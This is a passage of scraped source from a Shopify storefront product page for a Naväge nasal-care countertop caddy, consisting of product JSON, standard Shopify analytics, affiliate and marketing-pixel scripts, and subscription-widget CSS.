4,"position":1,"preview_image":{"aspect_ratio":1.0,"height":386,"width":386,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251"},"aspect_ratio":1.0,"height":386,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","width":386},{"alt":null,"id":39009853079832,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/navage.ca\/cdn\/shop\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195","width":2000},{"alt":null,"id":39009853604120,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/navage.ca\/cdn\/shop\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259","width":2000},{"alt":null,"id":33851154366744,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230","width":1200},{"alt":null,"id":33851154399512,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\n\u003cli\u003e Hecho a medida para mayor comodidad.\u003c\/li\u003e\n\n\u003cli\u003e La solución perfecta para tener tu limpiador nasal Naväge siempre a mano.\u003c\/li\u003e\n\n\u003cli\u003e Permite que el dispositivo se seque al aire entre usos.\u003c\/li\u003e\n\n\u003cli\u003e Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz.\u003c\/li\u003e\n\n\u003cli\u003e ¡Queda genial en cualquier tocador!\u003c\/li\u003e\n\n\n\u003c\/ul\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "18.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["45191696711960"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "CAD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8303787704600",
              "tags": ["no_criteo"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/461625655576"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/453405278488"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/446009671960"
                      }
                    }
                  
                ]
              }
            },
            "id": "45191696711960",
            "timestamp": 1769549597
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simple-affiliate/blocks/sa-tracker/da6b7ee2-2e27-43e4-9184-0df8dc5be07a -->
<script id="saets">(()=>{function r(){return new Promise((e,o)=>{window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],async a=>{a?o(a):window.Shopify.customerPrivacy.userCanBeTracked()?e():document.addEventListener("trackingConsentAccepted",()=>e())})})}var i="Affiliate code",s="sacode",c="sa_signup";var A="saetc";var E="sa_email";var _=3600*24*7;function t(e){return new URLSearchParams(window.location?.search).get(e)}function l(e){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",e):e()}var n=t(s);if(n){let e={[i]:n};fetch(window.Shopify.routes.root+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:e})}).then()}r().then(()=>{n&&(document.cookie=`${A}=${n}_${new Date().getTime()};Path=/;Max-Age=${_}`)});var p=t(E);p&&l(()=>{let e=document.querySelector('form[action="/account/login"] input[type=email]');e&&(e.value=p)});var S=t(c);S!==null&&(document.documentElement.dataset.sasignup="true");})();
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75098358040,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75098358040,storefrontBaseUrl: "https://navage.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2041086232","configuration":"{\"accountID\":\"40783\",\"micrositeDomain\":\"navagenasalcare.superfiliate.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5c182d41458674501eef0eadadb0f63f","type":"APP","apiClientId":4862993,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1941995800","configuration":"{\"pixelCode\":\"D3I0HSBC77UBO57P6EVG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1861976344","configuration":"{\"accountID\":\"SjC53u\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1491992856","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0KY4Z8G019\\\",\\\"GT-PZQ7885N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-0KY4Z8G019\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-0KY4Z8G019\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0KY4Z8G019\\\",\\\"MC-THB8S24GDZ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0KY4Z8G019\\\",\\\"MC-THB8S24GDZ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0KY4Z8G019\\\",\\\"MC-THB8S24GDZ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-0KY4Z8G019\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-0KY4Z8G019\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1447657752","configuration":"{\"sh_shop\":\"navage-nasal-care.myshopify.com\",\"sh_shop_id\":\"75098358040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"fad4d229668b78bd77ec3a11b3ac3d40","type":"APP","apiClientId":2395080,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1281360152","configuration":"{\"pixel_id\":\"380396399443578\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1251311896","configuration":"{\"locale\":\"en_US\",\"client\":\"navage\",\"environment\":\"production\",\"deployment_zone\":\"main_site\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a90eb3f011ef4464fc4a211a1ac38516","type":"APP","apiClientId":1888040,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"533561624","configuration":"{\"advertiser\":\"navage\",\"userId\":\"5001cc37-3f20-4e8b-9b9d-fc0dc04967a4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5a331cbd87798285e4330f192bb3f71b","type":"APP","apiClientId":39871250433,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"108265752","configuration":"{\"matomoUrl\":\"https:\\\/\\\/analytics.zipify.com\",\"matomoSiteId\":\"805\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c3b52af25958dd82af2943ee5bcccd8","type":"APP","apiClientId":1436544,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"97517848","configuration":"{\"myshopifyDomain\":\"navage-nasal-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"61178136","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM-P58LTV"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Naväge Nasal Care","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"navage-nasal-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/navage.ca\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":18.95,"currencyCode":"CAD"},"product":{"title":"Countertop Caddy","vendor":"Navage Nasal Care","id":"8303787704600","untranslatedTitle":"Countertop Caddy","url":"\/es\/products\/countertop-caddy","type":"Accessories"},"id":"45191696711960","image":{"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251"},"sku":"NNC-10002","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://navage.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75098358040","storefrontBaseUrl":"https:\/\/navage.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":18.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Countertop Caddy\",\"vendor\":\"Navage Nasal Care\",\"id\":\"8303787704600\",\"untranslatedTitle\":\"Countertop Caddy\",\"url\":\"\/es\/products\/countertop-caddy\",\"type\":\"Accessories\"},\"id\":\"45191696711960\",\"image\":{\"src\":\"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251\"},\"sku\":\"NNC-10002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":8303787704600,"gid":"gid:\/\/shopify\/Product\/8303787704600","vendor":"Navage Nasal Care","type":"Accessories","handle":"countertop-caddy","variants":[{"id":45191696711960,"price":1895,"name":"Countertop Caddy","public_title":null,"sku":"NNC-10002"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8303787704600,"requestId":"f8b9b6b1-3aa2-4eb0-975f-90509cb32d16-1769549596"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75098358040,
      theme_id: 181553955096,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//navage.ca/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//navage.ca/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//navage.ca/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75098358040,"isMerchantRequest":null,"themeId":181553955096,"themeCityHash":"73288679428081116","contentLanguage":"es","currency":"CAD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8303787704600,"requestId":"f8b9b6b1-3aa2-4eb0-975f-90509cb32d16-1769549596","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":45191696711960,"productId":8303787704600,"productGid":"gid:\/\/shopify\/Product\/8303787704600","name":"Countertop Caddy","price":"18.95","sku":"NNC-10002","brand":"Navage Nasal Care","variant":null,"category":"Accessories","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":45191696711960,"productId":8303787704600,"productGid":"gid:\/\/shopify\/Product\/8303787704600","name":"Countertop Caddy","price":"18.95","sku":"NNC-10002","brand":"Navage Nasal Care","variant":null,"category":"Accessories","nonInteraction":true,"remote":false,"referer":"https:\/\/navage.ca\/es\/products\/countertop-caddy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//navage.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://navage.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75098358040"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181553955096"
  data-theme-name="Focal"
  data-theme-version="10.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://navage.ca/api/collect"
></script>
</head><style class="loop-style"> .loop-hidden {
  display: none !important;
}

.loop-full-width {
  width: 100% !important;
}

.loop-subscription-container {
  display: flex;
  flex-direction: column;
}

.loop-selling-plan-fieldset {
  padding: 0;
  margin: 15px 0;
  flex-basis: 100%;
  border-width: 0;
  border-style: groove;
  border-color: threedface;
  border-image: initial;
  border-radius: 0.5em;
  border: 1px solid #c3cfd9 !important;
  overflow: hidden !important;
}

.loop-selling-plan-fieldset-legend {
  display: none;
}

.loop-one-time-purchase-option-position {
  display: flex !important;
}

.loop-purchase-options-label {
  width: auto !important;
  flex: 2;
  padding: 0 !important;
  margin: 0 !important;
  font-size: 1.1em !important;
  line-height: 1.1em !important;
}

.loop-one-time-purchase-option {
  display: flex;
  align-items: center;
  width: 100% !important;
  padding: 1.1em !important;
}

.loop-one-time-purchase-option-radio {
  width: 1.2rem !important;
  height: 1.2rem !important;
  min-height: 1.2rem !important;
  position: initial !important;
  appearance: auto !important;
  line-height: 1.2rem !important;
  margin: 0 1rem 0 0 !important;
  padding: 0 !important;
}

.loop-one-time-purchase-option-label {
  width: auto !important;
  line-height: 1.2em !important;
  font-size: 1em !important;
  font-weight: 600 !important;
  flex: 2;
  padding: 0 !important;
  margin: 0 !important;
}

.loop-one-time-purchase-option-price-container {
  text-align: right;
  flex: 1;
}

.loop-one-time-purchase-option-price-amount {
  line-height: 1.2em !important;
  font-size: 1em !important;
}

.loop-one-time-purchase-option-price-quantity {
  line-height: 1em !important;
  font-size: 0.8em !important;
  opacity: 0.8;
}

.loop-selling-plan-allocation {
  display: flex !important;
}

.loop-subscription-group {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
